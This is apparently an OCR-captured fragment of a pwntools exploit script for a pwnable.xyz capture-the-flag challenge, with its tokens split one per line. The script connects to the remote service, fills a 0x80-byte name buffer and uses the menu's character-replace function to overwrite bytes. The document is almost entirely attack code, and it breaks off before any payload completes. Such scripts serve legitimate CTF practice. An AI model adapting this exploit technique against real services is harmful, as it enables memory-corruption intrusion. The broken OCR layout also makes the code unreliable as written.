
p
=
remote
(
"svc.pwnable.xyz"
,
30015
)
#p=process("./challenge")
#gdb.attach(p,'code\nb *0x241+$code\n')
p
.
sendlineafter
(
"Name: "
,
"A"
)
def
save
(
name
)
:
        p
.
sendlineafter
(
"> "
,
str
(
2
)
)
        p
.
sendafter
(
"Save name: "
,
str
(
name
)
)
def
edit
(
old
,
new
)
:
        p
.
sendlineafter
(
"> "
,
str
(
5
)
)
        p
.
sendlineafter
(
"replace: "
,
str
(
ol
d
)
)
        p
.
sendlineafter
(
"char: "
,
str
(
new
)
)
save
(
"A"
*
0x80
)
for
 i 
in
range
(
0
,
5
)
:
        edit
(
"r"
,
"b"
)
edit
(
"\x6b"
,
"\xf3"
)